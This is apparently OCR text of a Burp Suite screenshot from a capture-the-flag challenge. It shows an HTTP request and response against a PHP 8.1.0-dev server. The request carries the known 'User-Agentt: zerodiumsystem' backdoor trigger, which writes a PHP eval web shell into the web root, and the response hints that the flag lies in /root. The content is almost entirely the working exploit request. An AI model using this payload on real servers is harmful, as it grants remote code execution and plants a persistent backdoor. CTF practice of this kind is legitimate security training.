 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz
14 × 15 × ...
Send Cancel < ▼ > ▼ Target: http://node4.anna.nssctf.cn:28614 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28614
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.131 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 User-Agentt: zerodiumsystem("echo '<?php eval(\$_POST[1])?>'>/var/www/html/1.php");
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: node4.anna.nssctf.cn:28614
3 Date: Sat, 17 Feb 2024 12:21:33 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 flag在/root里面<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1
9 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
10 <style type="text/css">
11 body{
background-color:#fff;
color:#222;
font-family:sans-serif;
}
12 pre{
margin:0;
font-family:monospace;
}
INSPECTOR